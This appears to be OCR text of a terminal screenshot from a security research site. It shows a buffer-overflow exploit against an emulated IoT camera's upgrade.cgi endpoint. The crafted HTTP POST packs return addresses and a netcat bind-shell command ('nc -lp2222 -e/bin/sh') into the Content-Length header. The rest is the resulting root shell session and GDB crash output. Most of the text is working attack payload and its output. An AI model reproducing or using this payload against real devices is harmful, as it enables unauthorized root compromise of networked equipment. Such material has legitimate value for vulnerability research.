 IoT
Ubuntu_16.04_Fuzzer
iot@ubuntu: ~/Desktop
tmux
sudo qemu-system-arm -M vexpress-a9 -k...
python
iot@ubuntu: ~/Desktop/_31.extracted/_r...
→ squashfs-root echo -en "POST /cgi-bin/admin/upgrade.cgi HTTP/1.0\nContent-Length:aaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x84\x57\xf7\x76\xe0\xeb\xff\x7e\xa4\x3a\xf4\x76aaaa
aaaa\xb0\x4a\xf7\x76pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;
pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;
pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;
pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;
pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;
pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;nc -lp2222 -e/bin/sh >\n\r\n\r\n" | nc -v 192.168.2.2 80
Connection to 192.168.2.2 80 port [tcp/http] succeeded!
→ squashfs-root nc 192.168.2.2 2222
id
uid=0(root) gid=0(root) groups=0(root),6(disk),300(viewer),301(dido),302(camctrl),400(operator
),500(admin)
whoami
root
ls
port
pwd
/mnt/ramdisk
uname -a
Linux debian-armhf 3.2.0-4-vexpress #1 SMP Debian 3.2.51-1 armv7l GNU/Linux
warning: Unable to find dynamic linker breakpoint function.
GDB will be unable to debug shared library initializers
and track explicitly loaded dynamic code.
0x76f3ac5c in ?? ()
(gdb) c
Continuing.
Cannot access memory at address 0x61616161
Program received signal SIGSEGV, Segmentation fault.
0x00018474 in ?? ()
(gdb) target remote 192.168.2.2:1234
A program is being debugged already.  Kill it? (y or n) y
Remote debugging using 192.168.2.2:1234
warning: Could not load shared library symbols for 8 libraries, e.g. /usr/lib/libxmlsparser.so
.1.
Use the "info sharedlibrary" command to see the complete listing.
Do you need "set solib-search-path" or "set sysroot"?
warning: Unable to find dynamic linker breakpoint function.
GDB will be unable to debug shared library initializers
and track explicitly loaded dynamic code.
0x76f3ac5c in ?? ()
(gdb) c
Continuing.
先知社区
[0] 0:nc*
"ubuntu" 18:02 30-Apr-19